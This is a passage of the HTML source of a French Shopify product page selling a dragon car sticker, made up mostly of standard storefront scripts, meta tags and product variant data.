

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://clan-du-dragon.com/collections/sticker-dragon/products/autocollant-dragon-voiture
body_size: 39319
content:

<!doctype html><html class="no-js" lang="fr"><head><meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" href="//clan-du-dragon.com/cdn/shop/files/logo_clan_du_dragon_32x32.png?v=1751120227" type="image/png"><link rel="canonical" href="https://clan-du-dragon.com/products/autocollant-dragon-voiture"> <title> Autocollant Dragon Voiture | Le Clan du Dragon </title> <meta name="description" content="Pose cet Autocollant sur ta Voiture pour déclencher la colère cataclysmique du Dieu des Dragons, et transmet cette énergie calorique à ton moteur. Vroum !"><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Le Clan du Dragon"><meta property="og:url" content="https://clan-du-dragon.com/products/autocollant-dragon-voiture"><meta property="og:title" content="Stickers Dragon Dieu des Cataclysmes"><meta property="og:type" content="product"><meta property="og:description" content="Pose cet Autocollant sur ta Voiture pour déclencher la colère cataclysmique du Dieu des Dragons, et transmet cette énergie calorique à ton moteur. Vroum !"> <meta property="og:price:amount" content="10,99"> <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_1200x1200.jpg?v=1570126160"><meta property="og:image" content="http://clan-du-dragon.com/cdn/shop/products/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3_1200x1200.jpg?v=1578228827"><meta property="og:image:secure_url" content="https://clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_1200x1200.jpg?v=1570126160"><meta property="og:image:secure_url" content="https://clan-du-dragon.com/cdn/shop/products/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3_1200x1200.jpg?v=1578228827"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Stickers Dragon Dieu des Cataclysmes"><meta name="twitter:description" content="Pose cet Autocollant sur ta Voiture pour déclencher la colère cataclysmique du Dieu des Dragons, et transmet cette énergie calorique à ton moteur. Vroum !"> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="stylesheet" href="//clan-du-dragon.com/cdn/shop/t/7/assets/master.scss.css?v=50993449070536153881763231595"> <link rel="stylesheet preload" href="//clan-du-dragon.com/cdn/shop/t/7/assets/theme.scss.css?v=169781088128400342621763231595" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="//clan-du-dragon.com/cdn/shop/t/7/assets/theme.scss.css?v=169781088128400342621763231595"></noscript><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Épuisé", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'le-clan-du-dragon.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "€{{amount_with_comma_separator}}";</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26908688432/digital_wallets/dialog"><meta name="shopify-checkout-api-token" content="e625c3d7134cc22fc1a2652632a0471a"><meta id="in-context-paypal-metadata" data-shop-id="26908688432" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR"><link rel="alternate" type="application/json+oembed" href="https://clan-du-dragon.com/products/autocollant-dragon-voiture.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script><link rel="preconnect" href="https://shop.app" crossorigin="anonymous"><script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=26908688432" crossorigin="anonymous"></script><script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26908688432,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26908688432","merchantName":"Le Clan du Dragon","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Le Clan du Dragon","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script><script id="shopify-features" type="application/json">{"accessToken":"e625c3d7134cc22fc1a2652632a0471a","betas":["rich-media-storefront-analytics"],"domain":"clan-du-dragon.com","predictiveSearch":true,"shopId":26908688432,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "le-clan-du-dragon.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "FR";Shopify.theme = {"name":"Billionaire-theme-seo","id":116122943668,"schema_name":"Billionaire Theme","schema_version":"3.3","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "clan-du-dragon.com/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script> window.ShopifyPay = window.ShopifyPay || {}; window.ShopifyPay.apiHost = "shop.app\/pay"; window.ShopifyPay.redirectState = null;</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script><script defer="defer" async type="module" src="//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script><script defer="defer" async type="module" src="//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script><script type="module"> await import("//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");await import("//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");await import("//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script> window.Shopify = window.Shopify || {}; if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {}; window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/loox.io\/widget\/VJZdfcxMH_\/loox.1583942391695.js?shop=le-clan-du-dragon.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0269\/0868\/8432\/t\/7\/assets\/booster_eu_cookie_26908688432.js?v=1637832754\u0026shop=le-clan-du-dragon.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":26908688432,"offset":3600,"reqid":"3aa93a45-85f1-4233-ba81-71307aefc7d2-1769225976","pageurl":"clan-du-dragon.com\/collections\/sticker-dragon\/products\/autocollant-dragon-voiture","u":"4d35fdd79299","p":"product","rtyp":"product","rid":4170948870192};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script><script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//clan-du-dragon.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script><script crossorigin="anonymous" defer="defer" src="//clan-du-dragon.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://clan-du-dragon.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://clan-du-dragon.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script>var loox_global_hash = '1769172619947';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style> <script type="text/javascript"> //BOOSTER APPS COMMON JS CODE window.BoosterApps = window.BoosterApps || {}; window.BoosterApps.common = window.BoosterApps.common || {}; window.BoosterApps.common.shop = {permanent_domain: 'le-clan-du-dragon.myshopify.com',currency: "EUR",money_format: "€{{amount_with_comma_separator}}",id: 26908688432 };window.BoosterApps.common.template = 'product'; window.BoosterApps.common.cart = {}; window.BoosterApps.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98="; window.BoosterApps.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1666925963","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1668010072","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1665422194","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1665422197","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1666801471","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1660306553","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1661914377","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1661914380","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1661914383","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1658336090","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1658336088"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1664718511","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1666801442","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1665962184","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1665422208","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1637601969"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["cookie","pop"],"pv":false,"sts":false,"bam":false,"base_money_format":"€{{amount_with_comma_separator}}"}; if (window.BoosterApps.common.template == 'product'){ window.BoosterApps.common.product = {id: 4170948870192, price: 1099, handle: "autocollant-dragon-voiture", tags: ["Tribal"],available: true, title: "Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes", variants: [{"id":30339300360240,"title":"10 x 10","option1":"10 x 10","option2":null,"option3":null,"sku":"30169119-black-10x10cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 10 x 10","public_title":"10 x 10","options":["10 x 10"],"price":1099,"weight":0,"compare_at_price":270,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30339300327472,"title":"15 x 15","option1":"15 x 15","option2":null,"option3":null,"sku":"30169119-black-15x15cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 15 x 15","public_title":"15 x 15","options":["15 x 15"],"price":1099,"weight":0,"compare_at_price":360,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30339300294704,"title":"20 x 20","option1":"20 x 20","option2":null,"option3":null,"sku":"30169119-black-20x20cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 20 x 20","public_title":"20 x 20","options":["20 x 20"],"price":1599,"weight":0,"compare_at_price":540,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30339300393008,"title":"30 x 30","option1":"30 x 30","option2":null,"option3":null,"sku":"30169119-black-30x30cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 30 x 30","public_title":"30 x 30","options":["30 x 30"],"price":1599,"weight":0,"compare_at_price":1080,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30339300196400,"title":"40 x 40","option1":"40 x 40","option2":null,"option3":null,"sku":"30169119-black-40x40cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon 